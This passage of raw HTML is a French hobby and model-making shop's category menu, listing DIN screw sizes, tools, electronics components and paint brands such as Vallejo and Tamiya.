data-cate-name="DIN7985 M1.6" class="cate-item cate-level-5" >-----DIN7985 M1.6</a> <a href="#" data-cate-id="1535" data-cate-name="DIN7985 M2" class="cate-item cate-level-5" >-----DIN7985 M2</a> <a href="#" data-cate-id="1536" data-cate-name="DIN7985 M2.5" class="cate-item cate-level-5" >-----DIN7985 M2.5</a> <a href="#" data-cate-id="1537" data-cate-name="DIN7985 M3" class="cate-item cate-level-5" >-----DIN7985 M3</a> <a href="#" data-cate-id="1459" data-cate-name="DIN7991" class="cate-item cate-level-4" >----DIN7991</a> <a href="#" data-cate-id="1538" data-cate-name="DIN7991 M1.6" class="cate-item cate-level-5" >-----DIN7991 M1.6</a> <a href="#" data-cate-id="1539" data-cate-name="DIN7991 M2" class="cate-item cate-level-5" >-----DIN7991 M2</a> <a href="#" data-cate-id="1540" data-cate-name="DIN7991 M2.5" class="cate-item cate-level-5" >-----DIN7991 M2.5</a> <a href="#" data-cate-id="1541" data-cate-name="DIN7991 M3" class="cate-item cate-level-5" >-----DIN7991 M3</a> <a href="#" data-cate-id="1542" data-cate-name="DIN7991 M4" class="cate-item cate-level-5" >-----DIN7991 M4</a> <a href="#" data-cate-id="1543" data-cate-name="DIN7991 M5" class="cate-item cate-level-5" >-----DIN7991 M5</a> <a href="#" data-cate-id="1544" data-cate-name="DIN7991 M6" class="cate-item cate-level-5" >-----DIN7991 M6</a> <a href="#" data-cate-id="831" data-cate-name="Vis sans tête" class="cate-item cate-level-3" >---Vis sans tête</a> <a href="#" data-cate-id="1460" data-cate-name="DIN551 - DIN553" class="cate-item cate-level-4" >----DIN551 - DIN553</a> <a href="#" data-cate-id="1546" data-cate-name="DIN551 - DIN553 M1.4" class="cate-item cate-level-5" >-----DIN551 - DIN553 M1.4</a> <a href="#" data-cate-id="1547" data-cate-name="DIN551 - DIN553 M1.6" class="cate-item cate-level-5" >-----DIN551 - DIN553 M1.6</a> <a href="#" data-cate-id="1548" data-cate-name="DIN551 - DIN553 M2" class="cate-item cate-level-5" >-----DIN551 - DIN553 M2</a> <a href="#" data-cate-id="1549" data-cate-name="DIN551 - DIN553 M2.5" class="cate-item cate-level-5" >-----DIN551 - DIN553 M2.5</a> <a href="#" data-cate-id="1550" data-cate-name="DIN551 - DIN553 M3" class="cate-item cate-level-5" >-----DIN551 - DIN553 M3</a> <a href="#" data-cate-id="1551" data-cate-name="DIN551 - DIN553 M4" class="cate-item cate-level-5" >-----DIN551 - DIN553 M4</a> <a href="#" data-cate-id="1461" data-cate-name="DIN913" class="cate-item cate-level-4" >----DIN913</a> <a href="#" data-cate-id="1552" data-cate-name="DIN913 M1.4" class="cate-item cate-level-5" >-----DIN913 M1.4</a> <a href="#" data-cate-id="1553" data-cate-name="DIN913 M1.6" class="cate-item cate-level-5" >-----DIN913 M1.6</a> <a href="#" data-cate-id="1554" data-cate-name="DIN913 M2" class="cate-item cate-level-5" >-----DIN913 M2</a> <a href="#" data-cate-id="1555" data-cate-name="DIN913 M2.5" class="cate-item cate-level-5" >-----DIN913 M2.5</a> <a href="#" data-cate-id="1556" data-cate-name="DIN913 M3" class="cate-item cate-level-5" >-----DIN913 M3</a> <a href="#" data-cate-id="1557" data-cate-name="DIN913 M4" class="cate-item cate-level-5" >-----DIN913 M4</a> <a href="#" data-cate-id="1558" data-cate-name="DIN913 M5" class="cate-item cate-level-5" >-----DIN913 M5</a> <a href="#" data-cate-id="1462" data-cate-name="DIN914" class="cate-item cate-level-4" >----DIN914</a> <a href="#" data-cate-id="1559" data-cate-name="DIN914 M1.6" class="cate-item cate-level-5" >-----DIN914 M1.6</a> <a href="#" data-cate-id="1560" data-cate-name="DIN914 M2" class="cate-item cate-level-5" >-----DIN914 M2</a> <a href="#" data-cate-id="1561" data-cate-name="DIN914 M2.5" class="cate-item cate-level-5" >-----DIN914 M2.5</a> <a href="#" data-cate-id="1562" data-cate-name="DIN914 M3" class="cate-item cate-level-5" >-----DIN914 M3</a> <a href="#" data-cate-id="1563" data-cate-name="DIN914 M4" class="cate-item cate-level-5" >-----DIN914 M4</a> <a href="#" data-cate-id="1564" data-cate-name="DIN914 M5" class="cate-item cate-level-5" >-----DIN914 M5</a> <a href="#" data-cate-id="832" data-cate-name="Tiges filetées" class="cate-item cate-level-3" >---Tiges filetées</a> <a href="#" data-cate-id="833" data-cate-name="Ecrous et Rondelles" class="cate-item cate-level-3" >---Ecrous et Rondelles</a> <a href="#" data-cate-id="1476" data-cate-name="DIN562" class="cate-item cate-level-4" >----DIN562</a> <a href="#" data-cate-id="1477" data-cate-name="DIN985" class="cate-item cate-level-4" >----DIN985</a> <a href="#" data-cate-id="1478" data-cate-name="DIN1587" class="cate-item cate-level-4" >----DIN1587</a> <a href="#" data-cate-id="1480" data-cate-name="DIN6798" class="cate-item cate-level-4" >----DIN6798</a> <a href="#" data-cate-id="1481" data-cate-name="DIN433" class="cate-item cate-level-4" >----DIN433</a> <a href="#" data-cate-id="1474" data-cate-name="Ecrous à frapper" class="cate-item cate-level-4" >----Ecrous à frapper</a> <a href="#" data-cate-id="1473" data-cate-name="Ecrous à insérer" class="cate-item cate-level-4" >----Ecrous à insérer</a> <a href="#" data-cate-id="1475" data-cate-name="DIN934" class="cate-item cate-level-4" >----DIN934</a> <a href="#" data-cate-id="2599" data-cate-name="DIN 934 TR (taille réduite)" class="cate-item cate-level-4" >----DIN 934 TR (taille réduite)</a> <a href="#" data-cate-id="1479" data-cate-name="DIN315" class="cate-item cate-level-4" >----DIN315</a> <a href="#" data-cate-id="2600" data-cate-name="Entretoises" class="cate-item cate-level-3" >---Entretoises</a> <a href="#" data-cate-id="1482" data-cate-name="Entretoises Filetées Femelle Femelle M2,5" class="cate-item cate-level-4" >----Entretoises Filetées Femelle Femelle M2,5</a> <a href="#" data-cate-id="2601" data-cate-name="Entretoises Filetées Femelle Mâle M2,5" class="cate-item cate-level-4" >----Entretoises Filetées Femelle Mâle M2,5</a> <a href="#" data-cate-id="2602" data-cate-name="Entretoises filetées Femelle Femelle M3" class="cate-item cate-level-4" >----Entretoises filetées Femelle Femelle M3</a> <a href="#" data-cate-id="2585" data-cate-name="Entretoises Filetées Femelles Mâles M3" class="cate-item cate-level-4" >----Entretoises Filetées Femelles Mâles M3</a> <a href="#" data-cate-id="834" data-cate-name="Vis à bois et PVC" class="cate-item cate-level-3" >---Vis à bois et PVC</a> <a href="#" data-cate-id="1463" data-cate-name="DIN95" class="cate-item cate-level-4" >----DIN95</a> <a href="#" data-cate-id="1464" data-cate-name="DIN96" class="cate-item cate-level-4" >----DIN96</a> <a href="#" data-cate-id="1465" data-cate-name="DIN97" class="cate-item cate-level-4" >----DIN97</a> <a href="#" data-cate-id="1466" data-cate-name="DIN96 Philips" class="cate-item cate-level-4" >----DIN96 Philips</a> <a href="#" data-cate-id="1468" data-cate-name="DIN97 Philips" class="cate-item cate-level-4" >----DIN97 Philips</a> <a href="#" data-cate-id="1469" data-cate-name="Vis avec œil" class="cate-item cate-level-4" >----Vis avec œil</a> <a href="#" data-cate-id="835" data-cate-name="Vis à tôle" class="cate-item cate-level-3" >---Vis à tôle</a> <a href="#" data-cate-id="1470" data-cate-name="DIN7971" class="cate-item cate-level-4" >----DIN7971</a> <a href="#" data-cate-id="1472" data-cate-name="DIN7982" class="cate-item cate-level-4" >----DIN7982</a> <a href="#" data-cate-id="1471" data-cate-name="DIN7981" class="cate-item cate-level-4" >----DIN7981</a> <a href="#" data-cate-id="2619" data-cate-name="Vis auto-taraudeuse tête Philips de 1 à 3mm" class="cate-item cate-level-3" >---Vis auto-taraudeuse tête Philips de 1 à 3mm</a> <a href="#" data-cate-id="2621" data-cate-name="Vis autotaraudeuses à tête Philips de 1mm" class="cate-item cate-level-4" >----Vis autotaraudeuses à tête Philips de 1mm</a> <a href="#" data-cate-id="2622" data-cate-name="Vis autotaraudeuses à tête Philips de 1,2mm" class="cate-item cate-level-4" >----Vis autotaraudeuses à tête Philips de 1,2mm</a> <a href="#" data-cate-id="2623" data-cate-name="Vis autotaraudeuses à tête Philips de 1,4mm" class="cate-item cate-level-4" >----Vis autotaraudeuses à tête Philips de 1,4mm</a> <a href="#" data-cate-id="2624" data-cate-name="Vis autotaraudeuses à tête Philips de 1,7mm" class="cate-item cate-level-4" >----Vis autotaraudeuses à tête Philips de 1,7mm</a> <a href="#" data-cate-id="2625" data-cate-name="Vis autotaraudeuses à tête Philips de 2,0mm" class="cate-item cate-level-4" >----Vis autotaraudeuses à tête Philips de 2,0mm</a> <a href="#" data-cate-id="2626" data-cate-name="Vis autotaraudeuses à tête Philips de 2,3mm" class="cate-item cate-level-4" >----Vis autotaraudeuses à tête Philips de 2,3mm</a> <a href="#" data-cate-id="2627" data-cate-name="Vis autotaraudeuses à tête Philips de 2,6mm" class="cate-item cate-level-4" >----Vis autotaraudeuses à tête Philips de 2,6mm</a> <a href="#" data-cate-id="2628" data-cate-name="Vis autotaraudeuses à tête Philips de 3,0mm" class="cate-item cate-level-4" >----Vis autotaraudeuses à tête Philips de 3,0mm</a> <a href="#" data-cate-id="2620" data-cate-name="VAT-TF tête Philips fraisée de 1,2 à 2,6mm" class="cate-item cate-level-3" >---VAT-TF tête Philips fraisée de 1,2 à 2,6mm</a> <a href="#" data-cate-id="2629" data-cate-name="VAT-TF Vis auto-taraudeuse de 1,2 x 3 à 6mm" class="cate-item cate-level-4" >----VAT-TF Vis auto-taraudeuse de 1,2 x 3 à 6mm</a> <a href="#" data-cate-id="2630" data-cate-name="VAT-TF Vis auto-taraudeuse de 1,4 x 3 à 8mm" class="cate-item cate-level-4" >----VAT-TF Vis auto-taraudeuse de 1,4 x 3 à 8mm</a> <a href="#" data-cate-id="2631" data-cate-name="VAT-TF Vis auto-taraudeuse de 1,7 x 4 à 14mm" class="cate-item cate-level-4" >----VAT-TF Vis auto-taraudeuse de 1,7 x 4 à 14mm</a> <a href="#" data-cate-id="2632" data-cate-name="VAT-TF Vis auto-taraudeuse de 2,0 x 4 à 16mm" class="cate-item cate-level-4" >----VAT-TF Vis auto-taraudeuse de 2,0 x 4 à 16mm</a> <a href="#" data-cate-id="2633" data-cate-name="VAT-TF vis auto-taraudeuse de 2,6 x 5 à 16mm" class="cate-item cate-level-4" >----VAT-TF vis auto-taraudeuse de 2,6 x 5 à 16mm</a> <a href="#" data-cate-id="836" data-cate-name="Rivets - DIN660" class="cate-item cate-level-3" >---Rivets - DIN660</a> <a href="#" data-cate-id="837" data-cate-name="Circlips - DIN6799" class="cate-item cate-level-3" >---Circlips - DIN6799</a> <a href="#" data-cate-id="838" data-cate-name="Visserie polyamide" class="cate-item cate-level-3" >---Visserie polyamide</a> <a href="#" data-cate-id="1568" data-cate-name="Vis" class="cate-item cate-level-4" >----Vis</a> <a href="#" data-cate-id="1569" data-cate-name="Ecrous" class="cate-item cate-level-4" >----Ecrous</a> <a href="#" data-cate-id="1570" data-cate-name="Rondelles" class="cate-item cate-level-4" >----Rondelles</a> <a href="#" data-cate-id="1571" data-cate-name="Tiges filetées polyamide" class="cate-item cate-level-4" >----Tiges filetées polyamide</a> <a href="#" data-cate-id="839" data-cate-name="P-tite auto taraudeuse pour plastiques et résines" class="cate-item cate-level-3" >---P-tite auto taraudeuse pour plastiques et résines</a> <a href="#" data-cate-id="841" data-cate-name="Charnières" class="cate-item cate-level-3" >---Charnières</a> <a href="#" data-cate-id="1567" data-cate-name="Assortiments de vis, écrous, rondelles" class="cate-item cate-level-3" >---Assortiments de vis, écrous, rondelles</a> <a href="#" data-cate-id="2578" data-cate-name="Frein filets" class="cate-item cate-level-3" >---Frein filets</a> <a href="#" data-cate-id="2579" data-cate-name="Visserie et éléments mécaniques GForce pour modélisme et prototypage " class="cate-item cate-level-3" >---Visserie et éléments mécaniques GForce pour modélisme et prototypage </a> <a href="#" data-cate-id="2580" data-cate-name="Embouts chapes rotules " class="cate-item cate-level-4" >----Embouts chapes rotules </a> <a href="#" data-cate-id="2581" data-cate-name="Cardans et adaptateurs" class="cate-item cate-level-4" >----Cardans et adaptateurs</a> <a href="#" data-cate-id="2582" data-cate-name="Vis ISO7380 acier noir ou galvanisé" class="cate-item cate-level-4" >----Vis ISO7380 acier noir ou galvanisé</a> <a href="#" data-cate-id="2583" data-cate-name="Vis ISO7380 INOX" class="cate-item cate-level-4" >----Vis ISO7380 INOX</a> <a href="#" data-cate-id="814" data-cate-name="Outillages et Machines" class="cate-item cate-level-2" >--Outillages et Machines</a> <a href="#" data-cate-id="848" data-cate-name="Aérographes et Sableuses " class="cate-item cate-level-3" >---Aérographes et Sableuses </a> <a href="#" data-cate-id="928" data-cate-name="Aérographes" class="cate-item cate-level-4" >----Aérographes</a> <a href="#" data-cate-id="931" data-cate-name="Compresseurs" class="cate-item cate-level-4" >----Compresseurs</a> <a href="#" data-cate-id="930" data-cate-name="Accessoires pour aérographes" class="cate-item cate-level-4" >----Accessoires pour aérographes</a> <a href="#" data-cate-id="929" data-cate-name="Sableuse" class="cate-item cate-level-4" >----Sableuse</a> <a href="#" data-cate-id="853" data-cate-name="Tournevis et Sets d&#039;outils" class="cate-item cate-level-3" >---Tournevis et Sets d&#039;outils</a> <a href="#" data-cate-id="857" data-cate-name="Pinces à couper et former" class="cate-item cate-level-3" >---Pinces à couper et former</a> <a href="#" data-cate-id="2636" data-cate-name="Pinces de précision EXCEL" class="cate-item cate-level-4" >----Pinces de précision EXCEL</a> <a href="#" data-cate-id="859" data-cate-name="Limer Gratter Poncer" class="cate-item cate-level-3" >---Limer Gratter Poncer</a> <a href="#" data-cate-id="846" data-cate-name="Cutters EXCEL " class="cate-item cate-level-3" >---Cutters EXCEL </a> <a href="#" data-cate-id="926" data-cate-name="Petite Lame" class="cate-item cate-level-4" >----Petite Lame</a> <a href="#" data-cate-id="925" data-cate-name="Cutters" class="cate-item cate-level-4" >----Cutters</a> <a href="#" data-cate-id="927" data-cate-name="Grande Lame" class="cate-item cate-level-4" >----Grande Lame</a> <a href="#" data-cate-id="924" data-cate-name="Coffrets" class="cate-item cate-level-4" >----Coffrets</a> <a href="#" data-cate-id="2659" data-cate-name="Cutters et lames d&#039;autres marques" class="cate-item cate-level-4" >----Cutters et lames d&#039;autres marques</a> <a href="#" data-cate-id="2660" data-cate-name="ACCESSOIRES POUR LA COUPE MANUELLE" class="cate-item cate-level-4" >----ACCESSOIRES POUR LA COUPE MANUELLE</a> <a href="#" data-cate-id="852" data-cate-name="Tarauds et Filières" class="cate-item cate-level-3" >---Tarauds et Filières</a> <a href="#" data-cate-id="940" data-cate-name="Filières métriques standard" class="cate-item cate-level-4" >----Filières métriques standard</a> <a href="#" data-cate-id="941" data-cate-name="Filières métriques pas à gauche" class="cate-item cate-level-4" >----Filières métriques pas à gauche</a> <a href="#" data-cate-id="942" data-cate-name="Tarauds métriques standard" class="cate-item cate-level-4" >----Tarauds métriques standard</a> <a href="#" data-cate-id="943" data-cate-name="Tarauds métriques pas à gauche" class="cate-item cate-level-4" >----Tarauds métriques pas à gauche</a> <a href="#" data-cate-id="944" data-cate-name="Coffret Tarauds Filières et Forets" class="cate-item cate-level-4" >----Coffret Tarauds Filières et Forets</a> <a href="#" data-cate-id="2614" data-cate-name="Mini tarauds, filières et huile de coupe pour la bijouterie" class="cate-item cate-level-4" >----Mini tarauds, filières et huile de coupe pour la bijouterie</a> <a href="#" data-cate-id="854" data-cate-name="Outils Mini Bits 6 pans 4 mm" class="cate-item cate-level-3" >---Outils Mini Bits 6 pans 4 mm</a> <a href="#" data-cate-id="858" data-cate-name="Pinces Brucelles" class="cate-item cate-level-3" >---Pinces Brucelles</a> <a href="#" data-cate-id="851" data-cate-name="Forets" class="cate-item cate-level-3" >---Forets</a> <a href="#" data-cate-id="933" data-cate-name="Forets HSS" class="cate-item cate-level-4" >----Forets HSS</a> <a href="#" data-cate-id="936" data-cate-name="Forets à Béton" class="cate-item cate-level-4" >----Forets à Béton</a> <a href="#" data-cate-id="939" data-cate-name="Forets épaulés" class="cate-item cate-level-4" >----Forets épaulés</a> <a href="#" data-cate-id="935" data-cate-name="Forets à Bois tête plate" class="cate-item cate-level-4" >----Forets à Bois tête plate</a> <a href="#" data-cate-id="932" data-cate-name="Jeux de forets" class="cate-item cate-level-4" >----Jeux de forets</a> <a href="#" data-cate-id="934" data-cate-name="Forets à Métaux HSS Cobalt" class="cate-item cate-level-4" >----Forets à Métaux HSS Cobalt</a> <a href="#" data-cate-id="938" data-cate-name="Forets à centrer" class="cate-item cate-level-4" >----Forets à centrer</a> <a href="#" data-cate-id="937" data-cate-name="Emporte-Pièces" class="cate-item cate-level-4" >----Emporte-Pièces</a> <a href="#" data-cate-id="860" data-cate-name="Etaux Porte-Outils" class="cate-item cate-level-3" >---Etaux Porte-Outils</a> <a href="#" data-cate-id="855" data-cate-name="Soudure mécanique &amp; électronique" class="cate-item cate-level-3" >---Soudure mécanique &amp; électronique</a> <a href="#" data-cate-id="2038" data-cate-name="Postes de soudure à résistance" class="cate-item cate-level-4" >----Postes de soudure à résistance</a> <a href="#" data-cate-id="2039" data-cate-name="Accessoires soudure" class="cate-item cate-level-4" >----Accessoires soudure</a> <a href="#" data-cate-id="2042" data-cate-name="Stations de soudure" class="cate-item cate-level-4" >----Stations de soudure</a> <a href="#" data-cate-id="2041" data-cate-name="Chalumeaux" class="cate-item cate-level-4" >----Chalumeaux</a> <a href="#" data-cate-id="2040" data-cate-name="Fil à souder et décapants" class="cate-item cate-level-4" >----Fil à souder et décapants</a> <a href="#" data-cate-id="2043" data-cate-name="Fers à souder" class="cate-item cate-level-4" >----Fers à souder</a> <a href="#" data-cate-id="849" data-cate-name="Kress" class="cate-item cate-level-3" >---Kress</a> <a href="#" data-cate-id="861" data-cate-name="Multipresse et serre-joints" class="cate-item cate-level-3" >---Multipresse et serre-joints</a> <a href="#" data-cate-id="856" data-cate-name="Loupes" class="cate-item cate-level-3" >---Loupes</a> <a href="#" data-cate-id="2066" data-cate-name="Sprays Techniques : Coller, Dégraisser, Nettoyer..." class="cate-item cate-level-3" >---Sprays Techniques : Coller, Dégraisser, Nettoyer...</a> <a href="#" data-cate-id="862" data-cate-name="Rangements" class="cate-item cate-level-3" >---Rangements</a> <a href="#" data-cate-id="2045" data-cate-name="Sachets d&#039;emballage et d&#039;expédition" class="cate-item cate-level-3" >---Sachets d&#039;emballage et d&#039;expédition</a> <a href="#" data-cate-id="2046" data-cate-name="Sachets à fermeture par pression épaisseur 50µ" class="cate-item cate-level-4" >----Sachets à fermeture par pression épaisseur 50µ</a> <a href="#" data-cate-id="2047" data-cate-name="Sachets à fermeture avec 3 lignes d&#039;écriture épaisseur 50µ" class="cate-item cate-level-4" >----Sachets à fermeture avec 3 lignes d&#039;écriture épaisseur 50µ</a> <a href="#" data-cate-id="2654" data-cate-name="Mesurer" class="cate-item cate-level-3" >---Mesurer</a> <a href="#" data-cate-id="2655" data-cate-name="Travail du métal, plastique, photodécoupe" class="cate-item cate-level-3" >---Travail du métal, plastique, photodécoupe</a> <a href="#" data-cate-id="2675" data-cate-name="GUNPLA" class="cate-item cate-level-3" >---GUNPLA</a> <a href="#" data-cate-id="2682" data-cate-name="LIQUIDATION OUTILLAGE ET MACHINES" class="cate-item cate-level-3" >---LIQUIDATION OUTILLAGE ET MACHINES</a> <a href="#" data-cate-id="815" data-cate-name="Matières Premières Electronique Motorisation" class="cate-item cate-level-2" >--Matières Premières Electronique Motorisation</a> <a href="#" data-cate-id="864" data-cate-name="Électricité et Électronique" class="cate-item cate-level-3" >---Électricité et Électronique</a> <a href="#" data-cate-id="1625" data-cate-name="Fibre optique et conduits de lumière" class="cate-item cate-level-4" >----Fibre optique et conduits de lumière</a> <a href="#" data-cate-id="1626" data-cate-name="Accessoires de Noël" class="cate-item cate-level-4" >----Accessoires de Noël</a> <a href="#" data-cate-id="1628" data-cate-name="Barrettes et mini cosses à souder ou sertir" class="cate-item cate-level-4" >----Barrettes et mini cosses à souder ou sertir</a> <a href="#" data-cate-id="1629" data-cate-name="Ampoules à culot E5" class="cate-item cate-level-4" >----Ampoules à culot E5</a> <a href="#" data-cate-id="1630" data-cate-name="Ampoules à culot E10" class="cate-item cate-level-4" >----Ampoules à culot E10</a> <a href="#" data-cate-id="1631" data-cate-name="Transfos" class="cate-item cate-level-4" >----Transfos</a> <a href="#" data-cate-id="1632" data-cate-name="LED classiques, LED CMS et accessoires" class="cate-item cate-level-4" >----LED classiques, LED CMS et accessoires</a> <a href="#" data-cate-id="2604" data-cate-name="Led CMS avec fils sans résistance et leds en ruban" class="cate-item cate-level-5" >-----Led CMS avec fils sans résistance et leds en ruban</a> <a href="#" data-cate-id="2605" data-cate-name="Led 1,8 et 2mm " class="cate-item cate-level-5" >-----Led 1,8 et 2mm </a> <a href="#" data-cate-id="2606" data-cate-name="Led 03 mm " class="cate-item cate-level-5" >-----Led 03 mm </a> <a href="#" data-cate-id="2607" data-cate-name="Led 05 mm " class="cate-item cate-level-5" >-----Led 05 mm </a> <a href="#" data-cate-id="2608" data-cate-name="Led 10 mm " class="cate-item cate-level-5" >-----Led 10 mm </a> <a href="#" data-cate-id="2609" data-cate-name="Electronique, résistances et accessoires pour leds " class="cate-item cate-level-5" >-----Electronique, résistances et accessoires pour leds </a> <a href="#" data-cate-id="1643" data-cate-name="Bananes miniatures" class="cate-item cate-level-4" >----Bananes miniatures</a> <a href="#" data-cate-id="1639" data-cate-name="Bananes 4mm" class="cate-item cate-level-4" >----Bananes 4mm</a> <a href="#" data-cate-id="1633" data-cate-name="Interrupteurs" class="cate-item cate-level-4" >----Interrupteurs</a> <a href="#" data-cate-id="1634" data-cate-name="Aimants et Interrupteurs Reed" class="cate-item cate-level-4" >----Aimants et Interrupteurs Reed</a> <a href="#" data-cate-id="1638" data-cate-name="Câbles et fils de câblage" class="cate-item cate-level-4" >----Câbles et fils de câblage</a> <a href="#" data-cate-id="1636" data-cate-name="Résistances" class="cate-item cate-level-4" >----Résistances</a> <a href="#" data-cate-id="2603" data-cate-name="Potentiomètres linéaires et boutons" class="cate-item cate-level-4" >----Potentiomètres linéaires et boutons</a> <a href="#" data-cate-id="1637" data-cate-name="Diodes et ponts de diodes" class="cate-item cate-level-4" >----Diodes et ponts de diodes</a> <a href="#" data-cate-id="1635" data-cate-name="Condensateurs" class="cate-item cate-level-4" >----Condensateurs</a> <a href="#" data-cate-id="1640" data-cate-name="Electricité en modélisme et maisons de poupées" class="cate-item cate-level-4" >----Electricité en modélisme et maisons de poupées</a> <a href="#" data-cate-id="1641" data-cate-name="Kits électroniques en modélisme et autres activités" class="cate-item cate-level-4" >----Kits électroniques en modélisme et autres activités</a> <a href="#" data-cate-id="1642" data-cate-name="Transistors" class="cate-item cate-level-4" >----Transistors</a> <a href="#" data-cate-id="1644" data-cate-name="Lucioles mini ampoules et colorants" class="cate-item cate-level-4" >----Lucioles mini ampoules et colorants</a> <a href="#" data-cate-id="1645" data-cate-name="Plaques pastillées pour protos en éléctronique" class="cate-item cate-level-4" >----Plaques pastillées pour protos en éléctronique</a> <a href="#" data-cate-id="1646" data-cate-name="Gaines Thermorétractables" class="cate-item cate-level-4" >----Gaines Thermorétractables</a> <a href="#" data-cate-id="2593" data-cate-name="Fusibles" class="cate-item cate-level-4" >----Fusibles</a> <a href="#" data-cate-id="865" data-cate-name="Peintures et Colles" class="cate-item cate-level-3" >---Peintures et Colles</a> <a href="#" data-cate-id="2644" data-cate-name="Colle 21" class="cate-item cate-level-4" >----Colle 21</a> <a href="#" data-cate-id="1591" data-cate-name="VALLEJO - PRINCE AUGUST" class="cate-item cate-level-4" >----VALLEJO - PRINCE AUGUST</a> <a href="#" data-cate-id="1612" data-cate-name="Prince August Peintures Aéro" class="cate-item cate-level-5" >-----Prince August Peintures Aéro</a> <a href="#" data-cate-id="1614" data-cate-name="Prince August Polyuréthanes" class="cate-item cate-level-5" >-----Prince August Polyuréthanes</a> <a href="#" data-cate-id="2268" data-cate-name="Prince August Diluants et Nettoyants " class="cate-item cate-level-5" >-----Prince August Diluants et Nettoyants </a> <a href="#" data-cate-id="1616" data-cate-name="Prince August Pigments" class="cate-item cate-level-5" >-----Prince August Pigments</a> <a href="#" data-cate-id="1617" data-cate-name="Prince August Pinceaux" class="cate-item cate-level-5" >-----Prince August Pinceaux</a> <a href="#" data-cate-id="2269" data-cate-name="Mallettes Prince August " class="cate-item cate-level-5" >-----Mallettes Prince August </a> <a href="#" data-cate-id="2639" data-cate-name="METAL COLOR PRINCE AUGUST PAR VALLEJO" class="cate-item cate-level-5" >-----METAL COLOR PRINCE AUGUST PAR VALLEJO</a> <a href="#" data-cate-id="2653" data-cate-name="PRINCE AUGUST MAGIC, GALAXY ET SPACE DUST" class="cate-item cate-level-5" >-----PRINCE AUGUST MAGIC, GALAXY ET SPACE DUST</a> <a href="#" data-cate-id="1615" data-cate-name="DIORAMA FX by PRINCE AUGUST " class="cate-item cate-level-5" >-----DIORAMA FX by PRINCE AUGUST </a> <a href="#" data-cate-id="2665" data-cate-name="VALLEJO SCENERY by PRINCE AUGUST" class="cate-item cate-level-5" >-----VALLEJO SCENERY by PRINCE AUGUST</a> <a href="#" data-cate-id="2668" data-cate-name="VALLEJO SURFACE PRIMER" class="cate-item cate-level-5" >-----VALLEJO SURFACE PRIMER</a> <a href="#" data-cate-id="2669" data-cate-name="VALLEJO - NEW GAME COLOR" class="cate-item cate-level-5" >-----VALLEJO - NEW GAME COLOR</a> <a href="#" data-cate-id="2673" data-cate-name="NEW MODEL COLOR VALLEJO" class="cate-item cate-level-5" >-----NEW MODEL COLOR VALLEJO</a> <a href="#" data-cate-id="2672" data-cate-name="MODEL COLOR VALLEJO" class="cate-item cate-level-6" >------MODEL COLOR VALLEJO</a> <a href="#" data-cate-id="2710" data-cate-name="VALLEJO TRUE METAL" class="cate-item cate-level-5" >-----VALLEJO TRUE METAL</a> <a href="#" data-cate-id="1593" data-cate-name="Solutions de masquage" class="cate-item cate-level-4" >----Solutions de masquage</a> <a href="#" data-cate-id="1596" data-cate-name="Microscale" class="cate-item cate-level-4" >----Microscale</a> <a href="#" data-cate-id="1590" data-cate-name="Gunze Sangyo Mr Color" class="cate-item cate-level-4" >----Gunze Sangyo Mr Color</a> <a href="#" data-cate-id="1605" data-cate-name="Gunze Sangyo Mr Color de 001 à 049" class="cate-item cate-level-5" >-----Gunze Sangyo Mr Color de 001 à 049</a> <a href="#" data-cate-id="1606" data-cate-name="Gunze Sangyo Mr Color de 050 à 096" class="cate-item cate-level-5" >-----Gunze Sangyo Mr Color de 050 à 096</a> <a href="#" data-cate-id="1607" data-cate-name="Gunze Sangyo Mr Color de 301 à 346" class="cate-item cate-level-5" >-----Gunze Sangyo Mr Color de 301 à 346</a> <a href="#" data-cate-id="1608" data-cate-name="Gunze Sangyo Mr Color de 401 à 423" class="cate-item cate-level-5" >-----Gunze Sangyo Mr Color de 401 à 423</a> <a href="#" data-cate-id="1609" data-cate-name="Primers, Diluants et Finition Mr Hobby" class="cate-item cate-level-5" >-----Primers, Diluants et Finition Mr Hobby</a> <a href="#" data-cate-id="2072" data-cate-name="Gunze Sangyo Metal Color" class="cate-item cate-level-5" >-----Gunze Sangyo Metal Color</a> <a href="#" data-cate-id="2270" data-cate-name="Gunze Sangyo Super Metallic " class="cate-item cate-level-5" >-----Gunze Sangyo Super Metallic </a> <a href="#" data-cate-id="2617" data-cate-name="Peintures Vallejo" class="cate-item cate-level-4" >----Peintures Vallejo</a> <a href="#" data-cate-id="2663" data-cate-name="DIORAMA FX by VALLEJO PRINCE AUGUST" class="cate-item cate-level-5" >-----DIORAMA FX by VALLEJO PRINCE AUGUST</a> <a href="#" data-cate-id="2664" data-cate-name="METAL COLOR VALLEJO PRINCE AUGUST" class="cate-item cate-level-5" >-----METAL COLOR VALLEJO PRINCE AUGUST</a> <a href="#" data-cate-id="2666" data-cate-name="SCENERY DIORAMA PRODUCTS" class="cate-item cate-level-5" >-----SCENERY DIORAMA PRODUCTS</a> <a href="#" data-cate-id="2667" data-cate-name="SURFACE PRIMER VALLEJO" class="cate-item cate-level-5" >-----SURFACE PRIMER VALLEJO</a> <a href="#" data-cate-id="2618" data-cate-name="Peintures à l&#039;huile Abteilung 502" class="cate-item cate-level-4" >----Peintures à l&#039;huile Abteilung 502</a> <a href="#" data-cate-id="1592" data-cate-name="TAMIYA" class="cate-item cate-level-4" >----TAMIYA</a> <a href="#" data-cate-id="1618" data-cate-name="TAMIYA Mini Acrylic" class="cate-item cate-level-5" >-----TAMIYA Mini Acrylic</a> <a href="#" data-cate-id="1619" data-cate-name="TAMIYA Produits de finition" class="cate-item cate-level-5" >-----TAMIYA Produits de finition</a> <a href="#" data-cate-id="2073" data-cate-name="TAMIYA Palette de pastels secs pour finitions" class="cate-item cate-level-5" >-----TAMIYA Palette de pastels secs pour finitions</a> <a href="#" data-cate-id="1598" data-cate-name="Colles professionnelles tous supports " class="cate-item cate-level-4" >----Colles professionnelles tous supports </a> <a href="#" data-cate-id="1597" data-cate-name="Colles Cyano" class="cate-item cate-level-4" >----Colles Cyano</a> <a href="#" data-cate-id="2670" data-cate-name="Green Stuff World" class="cate-item cate-level-4" >----Green Stuff World</a> <a href="#" data-cate-id="2679" data-cate-name="GUNPLA" class="cate-item cate-level-4" >----GUNPLA</a> <a href="#" data-cate-id="2643" data-cate-name="COLLE 21" class="cate-item cate-level-3" >---COLLE 21</a> <a href="#" data-cate-id="867" data-cate-name="Profilés et plaques en PVC" class="cate-item cate-level-3" >---Profilés et plaques en PVC</a> <a href="#" data-cate-id="1685" data-cate-name="Evergreen" class="cate-item cate-level-4" >----Evergreen</a> <a href="#" data-cate-id="1688" data-cate-name="Strips 350 mm" class="cate-item cate-level-5" >-----Strips 350 mm</a> <a href="#" data-cate-id="1689" 